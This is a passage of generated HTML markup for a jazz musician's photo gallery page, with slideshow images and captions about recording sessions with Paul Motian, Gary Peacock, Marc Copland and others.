grpelem" id="u108776-4" href="privacy.html" data-href="page:U48109" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u108776-2">· privacy</p></a></div></div><div class="grpelem shared_content" id="u253545" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u253545_content"><!-- simple frame --></div></div></li>
     </ul>
    </div>
    <div class="clearfix grpelem shared_content" id="pu37992" data-content-guid="pu37992_content"><!-- group -->
     <div class="browser_width" id="u37992-bw">
      <div id="u37992"><!-- simple frame --></div>
     </div>
     <div class="Button MenuCloseButton" id="buttonu311110"><!-- container box --></div>
    </div>
    <div class="clearfix grpelem" id="pu168780"><!-- column -->
     <div class="size_fixed colelem shared_content" id="u168780" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u168780_content"><!-- custom html -->
      
 
<!--
 
  ________  ________  ________  ________  _______   _______       ________  ________  _____ ______      
|\   __  \|\   __  \|\   __  \|\   __  \|\  ___ \ |\  ___ \     |\   ____\|\   __  \|\   _ \  _   \    
\ \  \|\  \ \  \|\  \ \  \|\  \ \  \|\  \ \   __/|\ \   __/|    \ \  \___|\ \  \|\  \ \  \\\__\ \  \   
 \ \  \\\  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \_|/_\ \  \_|/__   \ \  \    \ \  \\\  \ \  \\|__| \  \  
  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \_|\ \ \  \_|\ \ __\ \  \____\ \  \\\  \ \  \    \ \  \ 
   \ \_____  \ \_______\ \_______\ \_____  \ \_______\ \_______\\__\ \_______\ \_______\ \__\    \ \__\
    \|___| \__\|_______|\|_______|\|___| \__\|_______|\|_______\|__|\|_______|\|_______|\|__|     \|__|
          \|__|                         \|__|                                                          
-->



     </div>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem" id="slideshowu81093" data-visibility="changed" style="visibility:hidden"><!-- none box -->
      <div class="position_content" id="slideshowu81093_position_content">
       <div class="clearfix colelem" id="pu81103"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem" data-col-pos="0" id="u81103popup">
         <div class="SlideShowContentPanel clearfix" data-col-pos="0" id="u81103"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U81104-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem" data-col-pos="0" id="u81104" data-muse-uid="U81104" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="0" id="u81104_img" data-src="images/gallery_nyc_14.jpg?crc=4217204290" src="images/blank.gif?crc=4208392903" alt="Jason in Pelham · NYC" title="Pelham station · NYC" data-width="1280" data-height="840" data-muse-src="images/gallery_nyc_14.jpg?crc=4217204290"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83395-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="1" id="u83395" data-muse-uid="U83395" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="1" id="u83395_img" data-src="images/gallery_nyc_1.jpg?crc=257929372" src="images/blank.gif?crc=4208392903" alt="Jason with Paul Motian, Gary Peacock and Marc Copland" title="Jason Seizer · Paul Motian · Gary Peacock · Marc Copland" data-width="1280" data-height="840" data-muse-src="images/gallery_nyc_1.jpg?crc=257929372"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83471-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="2" id="u83471" data-muse-uid="U83471" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="2" id="u83471_img" data-src="images/gallery_nyc_2.jpg?crc=371826929" src="images/blank.gif?crc=4208392903" alt="Jason with Paul Motian · Brookly, NYC" title="Paul Motian" data-width="1280" data-height="840" data-muse-src="images/gallery_nyc_2.jpg?crc=371826929"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165393-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="3" id="u165393" data-muse-uid="U165393" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="3" id="u165393_img" data-src="images/gallery_amerikahaus_2.jpg?crc=4270496704" src="images/blank.gif?crc=4208392903" alt="Jason in Pelham · NYC" title="Pelham station · NYC" data-width="1280" data-height="840" data-muse-src="images/gallery_amerikahaus_2.jpg?crc=4270496704"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83849-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="4" id="u83849" data-muse-uid="U83849" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="4" id="u83849_img" data-src="images/gallery_nyc_9.jpg?crc=192607366" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="1280" data-height="840" data-muse-src="images/gallery_nyc_9.jpg?crc=192607366"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83924-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="5" id="u83924" data-muse-uid="U83924" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="5" id="u83924_img" data-src="images/gallery_nyc_8.jpg?crc=17847732" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="1280" data-height="840" data-muse-src="images/gallery_nyc_8.jpg?crc=17847732"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91991-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="6" id="u91991" data-muse-uid="U91991" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="6" id="u91991_img" data-src="images/gallery_nyc_19.jpg?crc=493323058" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="1280" data-height="840" data-muse-src="images/gallery_nyc_19.jpg?crc=493323058"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U84076-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="7" id="u84076" data-muse-uid="U84076" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="7" id="u84076_img" data-src="images/gallery_nyc_10.jpg?crc=3865601329" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Marc Copland in Pelham ·&nbsp; NYC" title="With Marc Copland" data-width="1280" data-height="840" data-muse-src="images/gallery_nyc_10.jpg?crc=3865601329"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U94271-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="8" id="u94271" data-muse-uid="U94271" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="8" id="u94271_img" data-src="images/gallery_bennet_11.jpg?crc=338569500" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="Bennett Studios" data-width="1280" data-height="840" data-muse-src="images/gallery_bennet_11.jpg?crc=338569500"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92066-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="9" id="u92066" data-muse-uid="U92066" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="9" id="u92066_img" data-src="images/gallery_nyc_16.jpg?crc=3967545595" src="images/blank.gif?crc=4208392903" alt="Jason with Marc Copland" title="with Marc Copland" data-width="1280" data-height="840" data-muse-src="images/gallery_nyc_16.jpg?crc=3967545595"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92141-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="10" id="u92141" data-muse-uid="U92141" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="10" id="u92141_img" data-src="images/gallery_nyc_20.jpg?crc=3827590230" src="images/blank.gif?crc=4208392903" alt="Jason in Nwe York City" title="NYC" data-width="1280" data-height="840" data-muse-src="images/gallery_nyc_20.jpg?crc=3827590230"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93669-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="11" id="u93669" data-muse-uid="U93669" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="11" id="u93669_img" data-src="images/gallery_bennet_3.jpg?crc=310953269" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Jochen Rueckert" data-width="1280" data-height="840" data-muse-src="images/gallery_bennet_3.jpg?crc=310953269"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93744-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="12" id="u93744" data-muse-uid="U93744" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="12" id="u93744_img" data-src="images/gallery_bennet_6.jpg?crc=173021772" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Drew Gress" data-width="1280" data-height="840" data-muse-src="images/gallery_bennet_6.jpg?crc=173021772"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U244375-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="13" id="u244375" data-muse-uid="U244375" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="13" id="u244375_img" data-src="images/gallery_schiller_13.jpg?crc=427235664" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Drew Gress" data-width="1280" data-height="681" data-muse-src="images/gallery_schiller_13.jpg?crc=427235664"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem" data-col-pos="7" id="u81096-3popup">
         <!-- m_editable region-id="editable-static-tag-U81096-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix" data-col-pos="7" id="u81096-3" data-muse-uid="U81096" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content -->
          <p class="shared_content" data-content-guid="u81096-3_0_content">&nbsp;</p>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem" data-col-pos="8" id="u81102-3popup">
         <!-- m_editable region-id="editable-static-tag-U81102-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix" data-col-pos="8" id="u81102-3" data-muse-uid="U81102" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u81102-3popup"><!-- content -->
          <p class="shared_content" data-content-guid="u81102-3_0_content">&nbsp;</p>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem" data-col-pos="2" id="u81094popup">
        <div class="SlideShowCaptionPanel clearfix" data-col-pos="2" id="u81094"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U81095-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption clearfix grpelem" data-col-pos="0" id="u81095-4" data-muse-uid="U81095" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u81095-3" class="shared_content" data-content-guid="u81095-3_content">
           <p>At Pelham station going downtown</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83435-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="1" id="u83435-4" data-muse-uid="U83435" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u83435-3" class="shared_content" data-content-guid="u83435-3_content">
           <p>New York Trio Recordings · Vol. 2 at Systems Two, Brooklyn with Paul Motian, Gary Peacock and Marc Copland · June 2006</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83511-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="2" id="u83511-4" data-muse-uid="U83511" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u83511-3" class="shared_content" data-content-guid="u83511-3_content">
           <p>New York Trio Recordings · Vol. 2 at Systems Two, Brooklyn with Paul Motian, Gary Peacock and Marc Copland · June 2006</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165433-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="3" id="u165433-4" data-muse-uid="U165433" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u165433-3" class="shared_content" data-content-guid="u165433-3_content">
           <p>Live recording with Gary Peacock and Marc Copland at Haus der Kunst, Munich · 2007</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83889-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="4" id="u83889-4" data-muse-uid="U83889" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u83889-3" class="shared_content" data-content-guid="u83889-3_content">
           <p>In New York City</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83964-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="5" id="u83964-4" data-muse-uid="U83964" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u83964-3" class="shared_content" data-content-guid="u83964-3_content">
           <p>In New York City</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92031-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="6" id="u92031-4" data-muse-uid="U92031" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u92031-3" class="shared_content" data-content-guid="u92031-3_content">
           <p>A day in New York City</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U84116-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="7" id="u84116-4" data-muse-uid="U84116" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u84116-3" class="shared_content" data-content-guid="u84116-3_content">
           <p>With Marc Copland</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U94311-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="8" id="u94311-4" data-muse-uid="U94311" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u94311-3" class="shared_content" data-content-guid="u94311-3_content">
           <p>New York Trio Recordings · Vol. 1 at Bennett Studios, Englewood with Marc Copland, Gary Peacock and Bill Stewart · March 2006</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92106-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="9" id="u92106-4" data-muse-uid="U92106" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u92106-3" class="shared_content" data-content-guid="u92106-3_content">
           <p>With Marc Copland</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92181-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="10" id="u92181-4" data-muse-uid="U92181" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u92181-3" class="shared_content" data-content-guid="u92181-3_content">
           <p>A day in New York City with Konstantin</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93709-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="11" id="u93709-4" data-muse-uid="U93709" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u93709-3" class="shared_content" data-content-guid="u93709-3_content">
           <p>With Matt Penman, Jochen Rueckert and Brad Shepik at Bennett Studios · November 2010</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93784-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="12" id="u93784-4" data-muse-uid="U93784" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u93784-3" class="shared_content" data-content-guid="u93784-3_content">
           <p>With Drew Gress at Bennett Studios · June 2008</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U244415-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="13" id="u244415-4" data-muse-uid="U244415" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u244415-3" class="shared_content" data-content-guid="u244415-3_content">
           <p>June 2006 at Pirouet Studio, Munich</p>
          </div>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix grpelem shared_content" id="pu316196-5" data-content-guid="pu316196-5_content"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U316196-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix" id="u316196-5" data-muse-uid="U316196" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p id="u316196-3">jason seizer <span id="u316196-2">· snapshots</span></p>
     </div>
     <!-- /m_editable -->
     <div class="Button MenuTrigger clearfix shared_content" id="buttonu311106" data-content-guid="buttonu311106_content"><!-- container box -->
      <div class="transition colelem" id="u311108" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
      <div class="transition colelem" id="u311109" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
      <div class="transition colelem" id="u311107" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
     </div>
    </div>
    <div class="verticalspacer" data-offset-top="830" data-content-above-spacer="829" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_1024" data-min-width="769" data-max-width="1024"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu168780"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u168780_content"><!-- placeholder node --></span>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu81093"><!-- none box -->
      <div class="position_content temp_no_id" data-orig-id="slideshowu81093_position_content">
       <div class="clearfix colelem temp_no_id" data-orig-id="pu81103"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u81103popup">
         <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u81103"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U81104-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U81104" data-muse-type="img_frame" data-orig-id="u81104"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/gallery_nyc_14.jpg?crc=4217204290" src="images/blank.gif?crc=4208392903" alt="Jason in Pelham · NYC" title="Pelham station · NYC" data-width="1024" data-height="672" data-muse-src="images/gallery_nyc_14.jpg?crc=4217204290" data-orig-id="u81104_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83395-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U83395" data-muse-type="img_frame" data-orig-id="u83395"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/gallery_nyc_1.jpg?crc=257929372" src="images/blank.gif?crc=4208392903" alt="Jason with Paul Motian, Gary Peacock and Marc Copland" title="Jason Seizer · Paul Motian · Gary Peacock · Marc Copland" data-width="1024" data-height="672" data-muse-src="images/gallery_nyc_1.jpg?crc=257929372" data-orig-id="u83395_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83471-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U83471" data-muse-type="img_frame" data-orig-id="u83471"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/gallery_nyc_2.jpg?crc=371826929" src="images/blank.gif?crc=4208392903" alt="Jason with Paul Motian · Brookly, NYC" title="Paul Motian" data-width="1024" data-height="672" data-muse-src="images/gallery_nyc_2.jpg?crc=371826929" data-orig-id="u83471_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165393-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U165393" data-muse-type="img_frame" data-orig-id="u165393"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_amerikahaus_2.jpg?crc=4270496704" src="images/blank.gif?crc=4208392903" alt="Jason in Pelham · NYC" title="Pelham station · NYC" data-width="1024" data-height="672" data-muse-src="images/gallery_amerikahaus_2.jpg?crc=4270496704" data-orig-id="u165393_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83849-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U83849" data-muse-type="img_frame" data-orig-id="u83849"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_nyc_9.jpg?crc=192607366" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="1024" data-height="672" data-muse-src="images/gallery_nyc_9.jpg?crc=192607366" data-orig-id="u83849_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83924-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U83924" data-muse-type="img_frame" data-orig-id="u83924"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_nyc_8.jpg?crc=17847732" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="1024" data-height="672" data-muse-src="images/gallery_nyc_8.jpg?crc=17847732" data-orig-id="u83924_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91991-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91991" data-muse-type="img_frame" data-orig-id="u91991"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_nyc_19.jpg?crc=493323058" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="1024" data-height="672" data-muse-src="images/gallery_nyc_19.jpg?crc=493323058" data-orig-id="u91991_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U84076-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U84076" data-muse-type="img_frame" data-orig-id="u84076"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_nyc_10.jpg?crc=3865601329" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Marc Copland in Pelham ·&nbsp; NYC" title="With Marc Copland" data-width="1024" data-height="672" data-muse-src="images/gallery_nyc_10.jpg?crc=3865601329" data-orig-id="u84076_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U94271-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U94271" data-muse-type="img_frame" data-orig-id="u94271"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_bennet_11.jpg?crc=338569500" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="Bennett Studios" data-width="1024" data-height="672" data-muse-src="images/gallery_bennet_11.jpg?crc=338569500" data-orig-id="u94271_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92066-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U92066" data-muse-type="img_frame" data-orig-id="u92066"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_nyc_16.jpg?crc=3967545595" src="images/blank.gif?crc=4208392903" alt="Jason with Marc Copland" title="with Marc Copland" data-width="1024" data-height="672" data-muse-src="images/gallery_nyc_16.jpg?crc=3967545595" data-orig-id="u92066_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92141-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U92141" data-muse-type="img_frame" data-orig-id="u92141"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_nyc_20.jpg?crc=3827590230" src="images/blank.gif?crc=4208392903" alt="Jason in Nwe York City" title="NYC" data-width="1024" data-height="672" data-muse-src="images/gallery_nyc_20.jpg?crc=3827590230" data-orig-id="u92141_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93669-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U93669" data-muse-type="img_frame" data-orig-id="u93669"><!-- image -->
